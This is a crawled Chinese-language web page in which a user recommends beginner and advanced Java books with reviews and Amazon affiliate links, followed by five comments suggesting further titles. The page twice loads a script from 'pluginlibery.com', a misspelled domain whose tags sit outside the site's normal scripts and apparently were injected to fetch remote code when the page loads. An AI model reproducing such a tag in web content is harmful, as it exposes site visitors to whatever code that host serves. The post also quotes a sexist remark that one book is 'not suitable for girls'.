

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/25465/best-java-books-for-beginners-and-beyond
body_size: 6001
content:
<!DOCTYPE html>
<html>
<head>
<title>Java编程入门及进阶推荐书籍及评价</title>
<meta name="description" content="初级入门的java编程，推荐书目如下:

Absolute Java  by Savitch
只覆盖Java 最基本的知识点，但是对这些知识点的讲解极其详细，非常适合编程新手理解关键的知识点。适合自学。

Big Java  by Horstmann
只覆盖java SE最基本的知识点，但是穿插了不少java和计算机工业的故事，读起来有趣，不觉得枯燥。排版也舒服。适合从其他语言转过来的人。" />
<meta property="og:description" content="初级入门的java编程，推荐书目如下:

Absolute Java  by Savitch
只覆盖Java 最基本的知识点，但是对这些知识点的讲解极其详细，非常适合编程新手理解关键的知识点。适合自学。

Big Java  by Horstmann
只覆盖java SE最基本的知识点，但是穿插了不少java和计算机工业的故事，读起来有趣，不觉得枯燥。排版也舒服。适合从其他语言转过来的人。" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=7">美国职业发展</a>	</div>

	<div style="margin-top:10px;">
		<h1>Java编程入门及进阶推荐书籍及评价</h1>
		<span class="fntgray">
			作者: JC, 2020-08-12
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		初级入门的java编程，推荐书目如下:<br>
<br>
<a href="http://www.amazon.com/gp/product/013608382X/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=013608382X" target="_blank">Absolute Java</a> by Savitch<br>
只覆盖Java 最基本的知识点，但是对这些知识点的讲解极其详细，非常适合编程新手理解关键的知识点。适合自学。<br>
<br>
<a href="http://www.amazon.com/gp/product/0470509481/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=0470509481" target="_blank">Big Java</a> by Horstmann<br>
只覆盖java SE最基本的知识点，但是穿插了不少java和计算机工业的故事，读起来有趣，不觉得枯燥。排版也舒服。适合从其他语言转过来的人。<br>
<br>
<a href="https://www.amazon.com/gp/product/0134177304/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=0134177304&linkCode=as2&tag=jian0f-20&linkId=33079c3918815fa08891d9fb52b5ebb8" target="_blank">Core Java</a> by Horstmann<br>
Core java适合快速入门和从C++转过来的。<br>
<br>
<a href="http://www.amazon.com/gp/product/0136053068/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=0136053068" target="_blank">Java How to Program</a> by Harvey M. Deitel, Paul J. Deitel<br>
覆盖了java的基本知识点，内容组织和讲解有些像Reference Book, 每个API都想给出个code example. 排版密集却超过1500页. 父子两个讲解过于详细了, 特别适合自学或者java考证.<br>
<br>
<a href="http://www.amazon.com/gp/product/0132130807/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=0132130807" target="_blank">Introduction to Java Programming, Comprehensive</a> by Y. Daniel Liang<br>
覆盖了java编程语言最基本的知识点，并且把algorithm也集成在一起。比如书里的BFS和DFS算是正常面试当场coding最难的知识点了。 书因此厚度快1400页，并有很多case，适合自学或准备java面试的人。<br>
<br>
<a href="http://www.amazon.com/gp/product/0321349806/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325" target="_blank">Java programming language</a> by Gosling, Ken Arnold and DAvid Holmes<br>
作者之一的James Gosling是java语言的创建者. 关键知识点从语言实现的角度讲解，非常清晰，适合从其他语言转来的老手。<br>
<br>
<a href="http://www.amazon.com/gp/product/1430223693/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1430223693" target="_blank">Learn Objective C for Java Developer</a> by Bucanek<br>
可以用来了解一下java的设计哲学. Java的鼻祖其实是Cocoa, 而不是从天上掉下来的.<br>
<br>
进阶Java推荐书目如下:<br>
<br>
<a href="http://www.amazon.com/gp/product/0131872486/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=0131872486" target="_blank">Thinking in Java</a> by Eckel<br>
这书不是给编程新手读的, 适用于进阶的程序员读，有网友称，&quot;是我读过的最好的java书，没有之一。但缺点是比较难，不适合女生。&quot;<br>
<br>
<a href="http://www.amazon.com/gp/product/0321356683/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=0321356683" target="_blank">Effective Java</a> by Joshua Bloch<br>
这本书是进阶java程序员必看的书，可以当作手册留着看，一个个的专题，讲得不错。Review都是5星级的. 书不厚, 但内容涵盖丰富, 讲解了java的一些实际应用中的难题和解决技巧, 适于中高级java编程人员收藏。<br>
<br>
<a href="http://www.amazon.com/gp/product/0321349601/ref=as_li_tf_tl?ie=UTF8&tag=jian0f-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=0321349601" target="_blank">Java Concurrency in Practice</a> by Dou Lea etc.<br>
这本关于java multithread的书在网上评价很高. 有人说&quot;Simple to read, in-depth, and provides many examples. Even with several years of Java experience under my belt, I always return to this book for a refresher. This should be required reading for any Java developer.&quot;<br>
<br>
关于java入门课程或者tutorial，下面3个资源比较有用:<br>
<br>
1. <a href="http://udemy.com" target="_blank">Udemy.com</a> 是一个商业的网站，上面课程质量参差不齐，不过都是些实用课程，比如java，python，手机软件开发什么的。现在有免费的java入门课程，可以学习。<a href="http://www.udemy.com/java-tutorial" target="_blank">Java for Complete Beginners</a>。<br>
<br>
2. howtoprogramwithjava.com<br>
这个网站有一些免费的java video online课，可以跟着学一学。网站是加拿大的小伙子Trevor Page做的。他曾经是java programmer，后来quit掉工作自己创业，专门在网上教java课程。<br>
<br>
3. https://www.youtube.com/user/deegeu<br>
DJ Spiess的频道。他是一家公司的高级软件工程师，业余做这个频道，教人家java编程。<br>

	</div>

	<!-- comments start -->
	<div class="comments-area">
		<h2>Comments (5)</h2>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						1. JC, 2013-05-30
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					推荐一本好书，是老印写的，虽然部分内容有点过时，但毫不妨碍这本书, <a href="http://www.amazon.com/gp/product/1411668243/ref=as_li_tf_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=1411668243&linkCode=as2&tag=jian0f-20" target="_blank">Java/j2EE Job Interview Companion</a><br>
这本书涵盖了基本j2EE中级所有知识点. 有人看这本书准备面试看了4遍以上! 虽说这本书纯为面试而写，但是知道哪些知识点有用, 针对性的找资料还是能学到很多东西。<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/512vua9RFPL._BO2,204,203,200_PIsitb-sticker-arrow-click,TopRight,35,-76_AA300_SH20_OU01_.jpg" width="180"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						2. JC, 2014-12-10
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					<a href="http://www.amazon.com/gp/product/0672335743/ref=as_li_tf_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=0672335743&linkCode=as2&tag=jian0f-20" target="_blank">Sams Teach Yourself Java in 21 Days</a> 是本不错的java入门书. 我曾经看过这本书早先的版本, 对于初学的人来说很合适。另外，我觉得，对于会其他语言，但想快速熟悉java的人来说，也很合适的。现在的第六版包括JDK 7, 居然还包括Android编程. hmm, 值得一读。<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/41LkHqb%2BHyL._SL500_AA300_.jpg" width="150"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						3. JC, 2015-06-04
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Java data structure and algorithms的书，我推荐Schaum的，比如说这本：<a href="http://www.amazon.com/gp/product/0071611614/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=0071611614&linkCode=as2&tag=jian0f-20&linkId=LXMH7UURXGPCXMO7" target="_blank">Schaum's Outline of Data Structures with Java</a>。我原先转行计算机的时候，就是从<a href="http://www.jiansnet.com/topic/27092/Age-Concern-When-Switching-Career-To-Computer-Science" target="_blank">读Schaum系列的计算机书</a>开始的。主要喜欢的是Shaum的书比较简洁明了，不像某些计算机教程那样晦涩难懂。<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/51ncnYKO4lL._SY344_BO1,204,203,200_.jpg" width="140"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						4. JC, 2016-11-25
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					学习Spring的书，有如下这些网友推荐的:<br>
<br>
<a href="https://www.amazon.com/gp/search?ie=UTF8&tag=jian0f-20&linkCode=ur2&linkId=ffb07a48488911ec40dacc14922137bb&camp=1789&creative=9325&index=books&keywords=spring%20in%20action" target="_blank">Spring In Action</a>，一般某某in action的这类书都应该可以。<br>
<br>
<a href="https://www.amazon.com/gp/product/0764558315/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=0764558315&linkCode=as2&tag=jian0f-20&linkId=93552bd90385ffef29a40d5f7ecc3e1c" target="_blank">Expert One-on-One J2EE Development without EJB</a>, 是spring原作者的经典书, 主要讲他自己为啥设计了spring. 书虽老, 但设计思想不过时, 值得读，可以时不时拿出来翻一翻。<br>
<br>
<a href="https://www.amazon.com/gp/product/143026151X/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=143026151X&linkCode=as2&tag=jian0f-20&linkId=d62bd70bfeb6d4145395f5fb4e80cc8b" target="_blank">Pro Spring</a>，用深入了spring的可以看一下， 是本好书，覆盖了常用的高级用法。<br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						5. JC, 2017-05-09
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					如果你是java programmer，但也想学习学习C++的编程技术，可以考虑买这本书: <a href="https://www.amazon.com/gp/product/0201485184/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=0201485184&linkCode=as2&tag=jian0f-20&linkId=28c9d8b5d916352cdcc80f7eb7f85f49" target="_blank">Essential C++</a>。这本书是简单易学又比较全面的C++教程。作者还写过C++ Primer，不过那本书太厚，有1千多页。这本书才200多页，入门正好。<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/51LJBPnpYJL._SX397_BO1,204,203,200_.jpg" width="180"><br>

				</div>
			</div>
		<div class="bdr-t"></div>
	</div>

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/24724/Best-USA-JobHunting-Website-List">美国求职找工作网站大全及介绍</a></li>
			<li><a href="/topic/6033/Computer-Science-Algorithm-Books">美国计算机Computer Science面试算法书比较</a></li>
			<li><a href="/topic/26181/Software-Development-Training-And-Prospect-In-USA">在美国或者加拿大学计算机，哪个方向比较好?</a></li>
			<li><a href="/topic/25444/My-Experience-Buying-Laptops-in-USA">我在美国买笔记本电脑的心得</a></li>
			<li><a href="/topic/25945/Buy-Best-External-Hard-Drive-In-USA">美国买什么牌子的活动硬盘好?</a></li>
			<li><a href="/topic/26000/Best-USA-Laptop-Backpacks-and-Sales">美国好用电脑包汇总及最新打折信息</a></li>
			<li><a href="/topic/25781/Best-Man-Watch-in-USA">美国买手表送给先生或男生什么样款式好?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>